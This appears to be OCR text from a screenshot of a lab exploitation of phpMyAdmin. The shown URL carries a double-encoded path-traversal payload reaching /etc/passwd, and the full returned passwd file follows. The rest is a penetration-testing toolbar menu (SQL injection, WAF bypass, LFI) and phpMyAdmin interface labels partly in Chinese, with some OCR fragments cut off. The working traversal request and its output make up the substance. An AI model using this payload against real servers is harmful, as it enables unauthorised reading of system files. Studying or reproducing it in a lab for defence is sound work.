 192.168.141.128:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/pa
搜索
JS
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
ad URL
plit URL
xecute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
phpMyAdmin
访问
表收藏夹
information_schema
test
服务器: mysql:3306
数据库
SQL
状态
导出
导入
设置
变量
字符集
引擎
插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false